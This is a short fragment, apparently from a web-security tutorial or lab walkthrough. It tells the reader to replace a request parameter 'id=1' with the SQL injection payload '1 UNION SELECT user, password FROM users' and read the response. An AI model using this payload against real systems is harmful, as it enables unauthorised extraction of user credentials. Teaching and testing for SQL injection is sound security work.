 Edit id=1 to this code then send it and we can see the results in response. • 1 UNION SELECT user, password FROM users – 